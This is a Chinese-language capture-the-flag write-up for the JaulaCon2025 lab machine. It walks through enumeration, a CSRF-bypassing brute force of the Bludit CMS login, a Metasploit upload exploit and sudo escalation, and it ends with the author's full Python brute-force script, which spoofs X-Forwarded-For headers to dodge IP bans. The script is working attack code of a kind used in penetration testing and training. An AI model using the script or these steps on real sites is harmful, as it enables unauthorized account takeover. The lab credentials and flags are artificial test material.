TheHackersLabs JaulaCon2025 writeup
信息收集
nmap

获取userFlag
只有22和80,上80看一下

随便点点
添加hosts
然后dirsearch一下
dirsearch -u http:/// -w ../dict/dicc.txt -e*在结果中可以发现admin页面,访问它
之前我们看到的那个 Jaulacon2025 应该就是其中一个用户,并且这里可以猜测目标系统用户中应该也有一个用户的用户名就是Jaulacon2025。仔细看一下这个网站,可以发现它采用的是bludit cms,这种一般就是用来搭建个人博客页面的,我们在admin页面右键看一下源码

这里可以看到有一个csrf token,并且每次刷新页面它都在变化,尝试登录,抓包,发现确实带上了这个token,且删除、复用或者为空都会导致报错



 目前看来这个csrf token每次请求的时候是必须带上了,这里如果我们想爆破的话就只能自己写python脚本了,不过在这之前可以去搜一下目标站使用的这个版本的bludit cms是否存在漏洞,关于版本,80端口的默认页面右键查看源码可以看到
目前看来这个csrf token每次请求的时候是必须带上了,这里如果我们想爆破的话就只能自己写python脚本了,不过在这之前可以去搜一下目标站使用的这个版本的bludit cms是否存在漏洞,关于版本,80端口的默认页面右键查看源码可以看到


果然发现了相关漏洞,上面有好几个都是绕过CSRF进行爆破的,可以直接用,然后我自己没学过ruby,所以我就只试了那个python脚本,但是需要安装pwn库,而我kali上安装不了,所以我就自己去网上找了份bash的脚本
https://github.com/0xDTC/Bludit-3.9.2-Auth-Bruteforce-Bypass-CVE-2019-17240/tree/master
然后根据它的使用说明使用即可

这样就拿到了密码了,登上去

我先是在个人页面那里找到一个上传头像的文件上传点,但是后端是白名单过滤,我绕不过去,之后的话我在主页面点击了那个users的模块,然后发现右下角弹出来了一个提示

说只有administrator可以看,我就想超级管理员的账户名应该就是admin/administrator,这里是不是需要进行一个垂直越权?然后我试了半天还是无法越权到admin,之后看了提示才知道这里要用到一个目录穿越图片文件上传的漏洞,这一块其实在之前的searchsploit中就可以看到了

它这里的文件上传点应该在添加内容那块

然后启动msf吧

后续操作如下:
use 0
show options
set bluditpass cassandra
set bludituser Jaulacon2025
set rhosts 192.168.43.109
run然后拿到msf shell后,输入shell就可以拿到目标的linux shell了

它是有busybox的,可以反弹一个本地shell回来

去/home里看一下

系统里果然是有这个用户的,而且可以进去

但是没有读权限,看来还是要拿到这个用户的密码,会/var/www/html下看一下

这里能拿到这个cms的网站源码,我第一次做的时候是把这个源码down下来了,然后看了一下代码发现它把类似数据库的信息(Bludit 使用 JSON 格式的文件来存储内容,无需安装或配置数据库)放在了bl-content目录下

进去之后可以看到一个users.php




有三个用户,应该只有最后一个的密码是可以跑出来的

然后这里还可以通过以下方式快速定位:

这样也能定位到 users.php,拿到密码后su切过去,家目录下拿到userflag
userflag:1bb33dfc600977819adf7e427474b77f(MD5)
获取rootFlag
sudo -l 看一下

可以在GTFobins上找到利用方案


rootflag:44ec871ee51fcc583aa40eef70ae2250(MD5)
写在最后
下面是我自己写的登录爆破那一块的python代码:
import requests, re, sys, random
# 变量初始化
log_url = 'http://目标ip/admin/login'
token_url = 'http://目标ip/admin'
headers = {
'user-agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0'
}
login_data = {
'tokenCSRF':'',
'username':'Jaulacon2025',
'password':'cassandra',
'save':''
}
# 设置代理,便于调试
proxies = {
'http':'bp代理的ip'
}
# 获取初始token和cookie
def get_log_info():
res_token = requests.get(token_url, headers=headers)
login_data['tokenCSRF'] = re.findall(r'(?<=value=")\w+(?=")', res_token.text)[0]
headers['Cookie'] = re.findall(r'^.+(?=; path)', res_token.headers['Set-Cookie'])[0]
# 登录
def login():
with open('字典路径', 'r') as file: # 传入字典
pwd_lst = file.readlines()
for pwd in pwd_lst:
print(f'正在尝试第{pwd_lst.index(pwd) + 1}个密码')
login_data['password'] = pwd.strip()
headers['X-Forwarded-For'] = str(random.randint(0, 6000)) # 防止IP被封禁
res_login = requests.post(log_url, headers=headers, data=login_data, proxies=proxies, allow_redirects=False)
if res_login.status_code == 301:
sys.exit(f'[+]Found:{login_data["password"]}')
login_data['tokenCSRF'] = re.findall(r'(?<=value=")\w+(?=")', res_login.text)[0]
if __name__ == '__main__':
get_log_info()
login()经过我的测试,目标站是存在IP封禁策略的,但是可以通过XFF头来绕过,且目标没有对XFF头的内容格式进行检查,这意味着这要每次的XFF头不一样即可,而不一定非要是ip地址,还有跑之前先写hosts,然后把你主机的系统代理关掉(比如**啥的),不然会报502。然后就是上面的python脚本不是参数化的,如果你想参数化,或者有其它的想法你可以基于我的代码来修改(如果你真的这么做了,那是我的荣幸,哈哈)

 浙公网安备 33010602011771号
浙公网安备 33010602011771号